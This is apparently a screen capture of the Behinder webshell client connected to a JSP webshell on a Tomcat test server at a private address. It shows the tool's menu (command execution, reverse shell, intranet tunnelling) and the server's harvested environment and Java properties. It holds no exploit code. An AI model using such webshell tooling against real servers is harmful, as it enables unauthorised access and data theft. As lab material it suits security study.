 http://192.168.100.134:8080/bing/bing.jsp
URL: http://192.168.100.134:8080/bing/bing.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
TOMCAT_VERSION=8.0.43
OPENSSL_VERSION=1.1.0e-1
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat-8/v8.0.43/bin/apache-tomcat-8.0.43.tar.gz
JAVA_HOME=/usr/lib/jvm/java-7-openjdk-amd64/jre
JAVA_DEBIAN_VERSION=7u121-2.6.8-2~deb8u1
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42 47309207D818FFD8DCD3F83F1931D684307A10A5
541FBE7D8F78B25E055DDEE13C370389288584E7 61B832AC2F1C5A90F0F9B00A1C506407564C17A3 713DA88BE50911535FE716F5208B0AB1D63011C7
79F7026C690BAA50B92CD8B66A3AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE A27677289986DB50844682F8ACB77FC2E86E29AC
A9C5DF4D22E99998D9875A5110C01C5A2F6059E7 DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE
F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
HOSTNAME=dac5c84bac7f
CATALINA_HOME=/usr/local/tomcat
PWD=/usr/local/tomcat
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
HOME=/root
TOMCAT_MAJOR=8
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.0.43/bin/apache-tomcat-8.0.43.tar.gz.asc
JAVA_VERSION=7u121
LD_LIBRARY_PATH=/usr/local/tomcat/native-jni-lib
LANG=C.UTF-8
JRE系统属性:
java.runtime.name = OpenJDK Runtime Environment
java.protocol.handler.pkgs = org.apache.catalina.webresources
sun.boot.library.path = /usr/lib/jvm/java-7-openjdk-amd64/jre/lib/amd64
java.vm.version = 24.121-b00
shared.loader =
java.vm.vendor = Oracle Corporation
java.vendor.url = http://java.oracle.com/
path.separator = :
tomcat.util.buf.StringCache.byte.enabled = true
java.util.logging.config.file = /usr/local/tomcat/conf/logging.properties
java.vm.name = OpenJDK 64-Bit Server VM
file.encoding.pkg = sun.io
sun.java.launcher = SUN_STANDARD
[OK]连接成功，基本信息获取完成。 冰蝎 v4.1【t00ls专版】 By rebeyond